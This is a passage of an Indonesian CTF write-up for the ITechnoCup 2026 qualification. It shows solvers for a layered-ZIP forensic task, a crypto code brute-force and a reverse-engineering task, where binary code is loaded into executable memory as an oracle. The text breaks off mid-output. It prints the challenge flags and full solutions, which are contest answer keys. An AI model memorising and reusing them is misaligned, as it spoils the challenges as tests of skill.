

<file: writeups/itechnocup2026.html>
<!doctype html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>ITechnoCup 2026 CTF Qualification | karashi</title>
  <meta name="description" content="Writeup lengkap ITechnoCup 2026 CTF Penyisihan oleh Team BOEDOET AK DRAGON 47 — Forensic, Cryptography, Reverse Engineering, PWN, OSINT." />
  <link rel="stylesheet" href="../style.css" />
</head>
<body>
  <header class="titlebar">
    <div class="titlebar-left">
      <span class="term-dots">
        <span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span>
      </span>
      <span class="titlebar-path">~/karashi/writeups/itechnocup2026.md</span>
    </div>
    <nav class="nav">
      <a class="wr-back" href="../index.html">← ~/karashi</a>
    </nav>
  </header>

  <main class="wr-shell">
    <div class="wr-header">
      <div class="wr-eyebrow">$ cat writeups/itechnocup2026.md</div>
      <h1 class="wr-title">ITechnoCup 2026 CTF Qualification</h1>
      <div class="wr-meta">
        <span><strong>team</strong> BOEDOET AK DRAGON 47</span>
        <span><strong>result</strong> Advance to the final</span>
        <span><strong>date</strong> 2026-09-12</span>
        <span><strong>players</strong> sinsrakzz · KiiOrg · HansRajin</span>
      </div>
    </div>

    <nav class="wr-toc" aria-label="Daftar isi">
      <div class="wr-toc-label">Daftar isi</div>
      <ol>
        <li><a href="#zippo">Forensic (Zippo)</a></li>
        <li><a href="#pikachu">Cryptography (Pikachu)</a></li>
        <li><a href="#vault">Reverse Engineering (ITECHNO_VAULT)</a></li>
        <li><a href="#indonesia">PWN (Indonesia)</a></li>
        <li><a href="#scroll">OSINT (Scroll)</a></li>
        <li><a href="#rumus-kimia">OSINT (Rumus Kimia)</a></li>
        <li><a href="#git-happens">OSINT(Git Happens)</a></li>
      </ol>
    </nav>

    <!-- ============================== FORENSIC ============================== -->
    <section class="wr-cat" id="forensic">
      <h2 class="wr-cat-title">Forensic</h2>

      <article class="wr-chal" id="zippo">
        <h3 class="wr-chal-title">
          <span class="level level-info">INFO</span> Zippo
        </h3>
        <div class="wr-body">
          <p>Disini dikasih sebuah file berbentuk zip <code>challenge.zip</code>. Langkah awal yang saya lakukan ya cek tipe file dan unzip.</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar">
            <span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span>
          </div>
          <pre>~/ctf/foren
&gt; file challenge.zip
&gt; unzip -l challenge.zip
challenge.zip: Zip archive data, made by v2.0 UNIX, extract using at least v2.0, last modified May 30 2026 22:03:20, uncompressed size 48087, method=deflate
Archive:  challenge.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
    48087  2026-05-30 22:03    flag.txt
---------                     -------
    48087                     1 file</pre>
        </div>
        <div class="wr-body">
          <p>Di dalamnya ada file <code>flag.txt</code>. Saya extract, lalu cek jenis file dari <code>flag.txt</code> tersebut.</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar">
            <span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span>
          </div>
          <pre>~/ctf/foren
&gt; unzip -o challenge.zip
Archive:  challenge.zip
  inflating: flag.txt

~/ctf/foren
&gt; file flag.txt
flag.txt: Zip archive, with extra data prepended</pre>
        </div>
        <div class="wr-body">
          <p>Ternyata ini adalah sebuah arsip ZIP yang punya data ekstra di bagian dalamnya. Saat dilihat pakai <code>head -c 100 flag.txt</code>, isinya berupa data biner. Ketika saya coba extract lagi pakai <code>unzip -o flag.txt</code>, muncul peringatan sistem:</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar">
            <span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span>
          </div>
          <pre>~/ctf/foren
&gt; unzip -o flag.txt
Archive:  flag.txt
warning [flag.txt]:  728 extra bytes at beginning or within zipfile
          (attempting to process anyway)
  inflating: flag.txt
flag.txt: Zip archive, with extra data prepended</pre>
        </div>
        <div class="wr-body">
          <p>Tapi ekstrak tetap bisa dan menghasilkan file <code>flag.txt</code> lagi. Ini terjadi berulang-ulang terus, dan lapisan ZIP-nya berlapis-lapis jadi nggak mungkin diekstrak manual satu-satu.</p>
          <p>Solver script yang saya minta ke ChatGPT model <strong>GPT-5.6 Luna</strong>:</p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">python</span></div>
          <pre>import zipfile
from pathlib import Path

cur = Path("flag.txt")
layer = 0

# Melakukan perulangan selama file saat ini masih merupakan format ZIP valid
while zipfile.is_zipfile(cur):
    with zipfile.ZipFile(cur) as z:
        # Mengambil nama file pertama di dalam arsip
        name = z.namelist()[0]
        # Membaca isi data dari file tersebut
        data = z.read(name)

    layer += 1
    cur = Path(f"layer_{layer}.bin")
    cur.write_bytes(data)
    print(f"[+] layer {layer}: {cur}")

print("[+] Final Result:")
print(cur.read_text(errors="replace"))</pre>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar">
            <span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span>
          </div>
          <pre>[+] layer 61: layer_61.bin
[+] layer 62: layer_62.bin
[+] layer 63: layer_63.bin
[+] layer 64: layer_64.bin
[+] layer 65: layer_65.bin
[+] final:
ITECHNO26{z1pp0_m4st3r_unz1p_4ll_l4y3rs_67}</pre>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{z1pp0_m4st3r_unz1p_4ll_l4y3rs_67}
        </div>
      </article>
    </section>

    <!-- ============================== CRYPTOGRAPHY ============================== -->
    <section class="wr-cat" id="cryptography">
      <h2 class="wr-cat-title">Cryptography</h2>

      <article class="wr-chal" id="pikachu">
        <h3 class="wr-chal-title">
          <span class="level level-warn">WARN</span> Pikachu
        </h3>
        <div class="wr-body">
          <p>Dikasih 2 file: <code>chall.py</code> dan <code>output.txt</code>.</p>
          <p>Dari <code>chall.py</code>, terlihat bahwa sebuah code menghasilkan key stretching lewat PBKDF2-HMAC-SHA256, lalu hasil stretched-nya dipakai untuk menurunkan dua seed (<code>sk_seed</code> dan <code>pub_seed</code>) lewat SHA3-256 dengan domain separator <code>"PikaSPX|sk-seed|"</code> dan <code>"PikaSPX|pub-seed|"</code>.</p>
          <p><code>tree_height = 4</code>, dibuat sebanyak 2⁴ = 16 leaf yang digabung untuk menghasilkan Merkle root. Flag dienkripsi menggunakan ciphertext berbasis SHAKE-256 sebagai XOR stream.</p>
          <p>Di <code>output.txt</code> ada parameter <code>code_bits = 22</code> — kalau dijumlah, angkanya kecil di dunia komputasi dan sangat mungkin di-solve pakai teknik brute force. Di <code>chall.py</code> juga ada hint:</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>print("Recompute the published root for every candidate code until it matches.")</pre>
        </div>
        <div class="wr-body">
          <p>Artinya kita nggak perlu membalikkan fungsi PBKDF2 atau cari kelemahan SHA256/3 cukup coba kemungkinan <code>code</code> dan menghitung root yang dihasilkan, lalu bandingkan ke root yang dipublikasikan.</p>
          <p>Saya minta ChatGPT model <strong>GPT-5.6 Luna</strong> membuatkan solver brute force multiprocessing:</p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">python</span></div>
          <pre>import ast
import hashlib
import os
import time
from concurrent.futures import ProcessPoolExecutor, as_completed

# ============================================================
# Load output
# ============================================================
with open("output.txt") as f:
    public = {}
    for line in f:
        if not line.strip():
            continue
        key, value = line.split("=", 1)
        public[key.strip()] = ast.literal_eval(value.strip())

CODE_BITS = int(public["code_bits"])
ROUNDS = int(public["pbkdf2_rounds"])
HEIGHT = int(public["tree_height"])
SALT = bytes.fromhex(public["salt"])
TARGET_ROOT = bytes.fromhex(public["root"])
NONCE = bytes.fromhex(public["nonce"])
CT = bytes.fromhex(public["ct"])

CODE_SPACE = 1 &lt;&lt; CODE_BITS
LEAF_COUNT = 1 &lt;&lt; HEIGHT

# ============================================================
# Crypto
# ============================================================
def derive_root(code):
    code_bytes = code.to_bytes(3, "little")
    stretched = hashlib.pbkdf2_hmac("sha256", code_bytes, SALT, ROUNDS, 32)

    sk_seed = hashlib.sha3_256(b"PikaSPX|sk-seed|" + stretched).digest()
    pub_seed = hashlib.sha3_256(b"PikaSPX|pub-seed|" + stretched).digest()

    nodes = []
    for index in range(LEAF_COUNT):
        idx = index.to_bytes(2, "little")
        leaf_secret = hashlib.sha3_256(
            b"PikaSPX|leaf-secret|" + sk_seed + idx
        ).digest()
        leaf = hashlib.sha3_256(
            b"PikaSPX|leaf-pk|" + pub_seed + idx + leaf_secret
        ).digest()
        nodes.append(leaf)

    while len(nodes) &gt; 1:
        nodes = [
            hashlib.sha3_256(b"PikaSPX|node|" + nodes[i] + nodes[i + 1]).digest()
            for i in range(0, len(nodes), 2)
        ]
    return nodes[0]

# ============================================================
# Search worker
# ============================================================
def search_chunk(args):
    start, end = args
    for code in range(start, end):
        if derive_root(code) == TARGET_ROOT:
            return code
    return None

# ============================================================
# Decrypt
# ============================================================
def decrypt(code):
    code_bytes = code.to_bytes(3, "little")
    stretched = hashlib.pbkdf2_hmac("sha256", code_bytes, SALT, ROUNDS, 32)
    key = hashlib.sha3_256(b"PikaSPX|flag-key|" + stretched + TARGET_ROOT).digest()
    stream = hashlib.shake_256(key + NONCE).digest(len(CT))
    return bytes(a ^ b for a, b in zip(CT, stream))

# ============================================================
# Main
# ============================================================
if __name__ == "__main__":
    workers = min(os.cpu_count() or 1, 8)
    chunk_size = 8192
    chunks = [
        (start, min(start + chunk_size, CODE_SPACE))
        for start in range(0, CODE_SPACE, chunk_size)
    ]

    print(f"[+] Code space : {CODE_SPACE:,}")
    print(f"[+] PBKDF2     : {ROUNDS}")
    print(f"[+] Leaves     : {LEAF_COUNT}")
    print(f"[+] Workers    : {workers}")
    print(f"[+] Chunks     : {len(chunks)}")
    print("[+] Searching...")

    found = None
    with ProcessPoolExecutor(max_workers=workers) as pool:
        futures = {pool.submit(search_chunk, c): c for c in chunks}
        for future in as_completed(futures):
            result = future.result()
            if result is not None:
                found = result
                for f in futures:
                    if not f.done():
                        f.cancel()
                break

    if found is None:
        raise SystemExit("[-] Code not found.")

    flag = decrypt(found)
    print(f"[+] code = {found} (hex={found:#x})")
    print("[+] FLAG:", flag.decode())</pre>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>~/ctf/cripto via ⚡ v3.14.7
&gt; python3 solve.py
[+] Code space : 4,194,304
[+] PBKDF2     : 1710
[+] Leaves     : 16
[+] Workers    : 8
[+] Chunks     : 512

[+] Searching...
[*]  87.89% | 450/512 chunks | 418.0s

========================================================
[+] CODE FOUND!
========================================================
[+] code = 3700379
[+] hex  = 0x38769b

========================================================
[+] FLAG
========================================================
ITECHNO26{p1k4Chu_l00ks_ador4ble_4nd_i_L0VE_pik4chu}</pre>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{p1k4Chu_l00ks_ador4ble_4nd_i_L0VE_pik4chu}
        </div>
      </article>
    </section>

    <!-- ============================== REVERSE ENGINEERING ============================== -->
    <section class="wr-cat" id="reverse-engineering">
      <h2 class="wr-cat-title">Reverse Engineering</h2>

      <article class="wr-chal" id="vault">
        <h3 class="wr-chal-title">
          <span class="level level-crit">CRIT</span> ITECHNO_VAULT
        </h3>
        <div class="wr-body">
          <p>Binary-nya ngecek kode format <code>ITECHNO26{...}</code> pakai hash custom yang kalau diitung manual lumayan ribet. Daripada capek-capek nulis ulang logikanya di Python (dan resiko typo di tengah jalan), saya langsung comot byte mesin asli dari file exe, suntik ke memori yang executable, terus panggil langsung fungsinya sebagai "oracle" buat brute-force. 8 chunk, brute-force paralel, kelar kurang dari semenit.</p>

          <p><strong>1. Kenalan dulu sama binary-nya.</strong> Cek dulu ini file jenis apaan ternyata PE32+ (exe Windows) 64-bit, dan udah di-strip simbolnya.</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>$ file itechno_vault.exe
itechno_vault.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 10 sections</pre>
        </div>
        <div class="wr-body">
          <p><code>strings</code> nemu beberapa potongan teks yang kasih clue soal alurnya: minta satu baris input ("incident code") yang harus divalidasi sesuai format <code>ITECHNO26{...}</code> standar keygen.</p>

          <p><strong>2. Bedah alur validasinya.</strong> Karena stripped, saya cari lokasi fungsi validasi dengan nge-track balik alamat string tadi (pakai <code>objdump</code> + <code>strings -t x</code> buat dapetin file offset, dikonversi ke virtual address biar ketemu instruksi <code>lea</code> yang makai string itu). Alurnya kira-kira:</p>
          <p>Panjang input harus pas 51 karakter, 10 karakter pertama harus persis <code>"ITECHNO26{"</code>, karakter terakhir harus <code>"}"</code>, dan 40 karakter di tengah (isi flag) dicek lebih detail.</p>
          <p>Ada beberapa lapis pengecekan: charset check (lowercase a-z, angka, underscore saja), lalu sebuah VM bytecode interpreter custom yang terlihat serem (pakai magic constant seperti <code>0x9e3779b9</code>) tapi ternyata cuma <em>decoy</em> hasilnya selalu sukses dan buffernya nggak pernah dipakai lagi. Validasi asli: 40 karakter dipecah jadi 8 chunk @ 5 karakter, tiap chunk dicek independen lewat S-box custom (XOR + rotate) → hash mixing mirip finalizer MurmurHash3 → dibandingkan ke nilai target di data section.</p>

          <p><strong>3. Kenapa brute-force, bukan ngitung manual.</strong> Hash function-nya gabungan XOR + perkalian modular + shift berlapis bisa aja dibalik secara aljabar tapi effort-nya gede dan gampang salah. Untungnya tiap chunk cuma 5 karakter dengan charset <code>[a-z0-9_]</code> (37 karakter), jadi ruang pencarian per chunk cuma 37⁵ ≈ 69 juta kombinasi kecil, asal punya cara ngecek yang cepat dan akurat.</p>
          <p>Triknya: comot byte <code>.text</code> dan <code>.rdata</code> dari exe apa adanya, suntikkan ke memori RWX, lalu panggil langsung fungsi validasinya sebagai oracle 100% akurat karena itu kode mesin persis yang bakal dijalankan Windows. Ini bisa jalan karena fungsi validasi per-chunk itu self-contained (nggak manggil CRT/WinAPI apa pun, cuma baca tabel data lewat alamat RIP-relative), jadi bisa dieksekusi di base address berapa aja termasuk di Linux, asal jembatan calling convention RCX/RDX (Windows) ↔ RDI/RSI (Linux) dijembatani.</p>

          <p><strong>4. Script solver</strong> (dibuat dengan bantuan Claude model Sonnet 5)3 file: <code>extract.py</code> motong section dari exe, <code>stub.s</code> jembatan calling convention, <code>brute.c</code> harness brute-force.</p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">extract.py</span></div>
          <pre>data = open("itechno_vault.exe", "rb").read()
TEXT_VA, TEXT_FOFF, TEXT_SIZE = 0x140001000, 0x400, 0x2098
RDATA_VA, RDATA_FOFF, RDATA_SIZE = 0x140005000, 0x2800, 0xef0

text = data[TEXT_FOFF:TEXT_FOFF+TEXT_SIZE]
rdata = data[RDATA_FOFF:RDATA_FOFF+RDATA_SIZE]

open("text.bin", "wb").write(text)
open("rdata.bin", "wb").write(rdata)</pre>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">stub.s — System V → Windows x64</span></div>
          <pre>.intel_syntax noprefix
.text
.global call_win64
# argumen System V masuk: rdi=alamat fungsi, rsi=win_rcx(arg1), rdx=win_rdx(arg2)
call_win64:
    push rbx
    sub rsp, 0x28        # 32-byte shadow space (+ jaga alignment 16-byte)
    mov rcx, rsi          # arg1 -> RCX (Windows ABI)
    # rdx udah pas isinya buat arg2 Windows ABI
    call rdi
    add rsp, 0x28
    pop rbx
    ret</pre>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">brute.c</span></div>
          <pre>#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;sys/mman.h&gt;
#include &lt;stdint.h&gt;

extern int call_win64(void* func, uint64_t rcx, uint64_t rdx);

#define TEXT_VA    0x140001000ULL
#define RDATA_VA   0x140005000ULL
#define TEXT_SIZE  0x2098
#define RDATA_SIZE 0xef0
#define BUF_SIZE   (RDATA_VA - TEXT_VA + RDATA_SIZE)
#define FUNC_OFF   (0x140002700ULL - TEXT_VA)  // fungsi validasi per-chunk

int main(int argc, char** argv) {
    if (argc &lt; 2) { fprintf(stderr, "usage: %s &lt;chunk_index 0-7&gt;\n", argv[0]); return 1; }
    int idx = atoi(argv[1]);

    FILE* ft = fopen("text.bin", "rb");
    FILE* fr = fopen("rdata.bin", "rb");
    unsigned char* tbuf = malloc(TEXT_SIZE);
    unsigned char* rbuf = malloc(RDATA_SIZE);
    fread(tbuf, 1, TEXT_SIZE, ft);
    fread(rbuf, 1, RDATA_SIZE, fr);
    fclose(ft); fclose(fr);

    void* mem = mmap(NULL, BUF_SIZE, PROT_READ|PROT_WRITE|PROT_EXEC,
                      MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
    if (mem == MAP_FAILED) { perror("mmap"); return 1; }
    memset(mem, 0, BUF_SIZE);
    memcpy(mem, tbuf, TEXT_SIZE);
    memcpy((char*)mem + (RDATA_VA - TEXT_VA), rbuf, RDATA_SIZE);

    void* func = (char*)mem + FUNC_OFF;
    const char* alphabet = "abcdefghijklmnopqrstuvwxyz0123456789_";
    int alen = strlen(alphabet);
    char chunk[8];
    long long total = 0;

    for (int a=0;a&lt;alen;a++)
    for (int b=0;b&lt;alen;b++)
    for (int c=0;c&lt;alen;c++)
    for (int d=0;d&lt;alen;d++)
    for (int e=0;e&lt;alen;e++) {
        chunk[0]=alphabet[a]; chunk[1]=alphabet[b]; chunk[2]=alphabet[c];
        chunk[3]=alphabet[d]; chunk[4]=alphabet[e];
        chunk[5]=chunk[6]=chunk[7]=0;
        uint64_t rcx = (uint64_t)(uintptr_t)chunk;
        int r = call_win64(func, rcx, (uint64_t)idx);
        total++;
        if (r) {
            printf("FOUND idx=%d chunk=%.5s\n", idx, chunk);
            fflush(stdout);
        }
    }
    fprintf(stderr, "idx=%d done, tried=%lld\n", idx, total);
    return 0;
}</pre>
        </div>
        <div class="wr-body">
          <p><strong>Build &amp; run:</strong></p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>python3 extract.py
gcc -O2 -o brute brute.c stub.s

# jalanin ke-8 chunk sekaligus paralel biar cepet
for i in 0 1 2 3 4 5 6 7; do
  ./brute $i &gt; out_$i.log 2&gt;&amp;1 &amp;
done
wait
cat out_*.log</pre>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>FOUND idx=0 chunk=n0rm4
FOUND idx=1 chunk=l_r3v
FOUND idx=2 chunk=3rs3r
FOUND idx=3 chunk=_c4n_
